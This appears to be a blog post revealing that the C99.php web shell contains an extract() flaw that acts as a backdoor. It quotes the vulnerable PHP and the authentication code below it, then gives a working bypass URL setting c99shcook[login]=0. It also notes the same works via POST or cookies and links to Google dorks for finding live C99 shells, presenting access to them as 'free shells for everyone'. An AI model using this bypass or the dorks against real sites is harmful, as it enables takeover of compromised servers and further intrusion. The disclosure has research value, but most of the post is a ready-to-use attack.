Every C99 / C99.php Shell Is Backdoored (A.K.A. Free Shells for Everyone!)
Earlier I made a post calling out the wrong people for backdooring the C99.php shell hosted on r57.gen.tr. They look to possibly be only exploiting an already existing vulnerability in the C99 shell. The truth is the C99 shell is just plain backdoored. I’d apologize but the JavaScript tracking on their distributed shells is still pretty sketchy so I have a feeling they are aware of the backdoor.
For those who missed it, the C99 shell has a backdoor due to a vulnerability in the use of the extract() command.
The vulnerable lines:
//Highlight-code colors $highlight_background = "#c0c0c0"; $highlight_bg = "#FFFFFF"; $highlight_comment = "#6A6A6A"; $highlight_default = "#0000BB"; $highlight_html = "#1300FF"; $highlight_keyword = "#007700"; $highlight_string = "#000000"; @$f = $_REQUEST["f"]; @extract($_REQUEST["c99shcook"]); //END CONFIGURATION // \/ Next code isn't for editing \/ $tmp = array();
This line allows you to overwrite any variable using an array:
@extract($_REQUEST["c99shcook"]);
Which is weirdly right over this code:
if ($login) {
if (empty($md5_pass)) {
$md5_pass = md5($pass);
}
if (($_SERVER["PHP_AUTH_USER"] != $login) or (md5($_SERVER["PHP_AUTH_PW"]) != $md5_pass)) {
if ($login_txt === false) {
$login_txt = "";
} elseif (empty($login_txt)) {
$login_txt = strip_tags(ereg_replace(" |<br>", " ", $donated_html));
}
header("WWW-Authenticate: Basic realm=\"c99shell " . $shver . ": " . $login_txt . "\"");
header("HTTP/1.0 401 Unauthorized");
exit($accessdeniedmess);
}
}
Which means if we change our URL to:
http://127.0.0.1/c99.php?c99shcook[login]=0
We bypass all of that nasty authentication!

This can also be done via POST or via cookies for easier access.
If you intended on using the C99 shell for anything I’d recommend against it, or if you do, feel free to share the link.
For more fun, here is a list of C99 shell Google dorks: http://www.hackingsec.in/2012/04/google-dorks-find-backdoor-c99-find.html
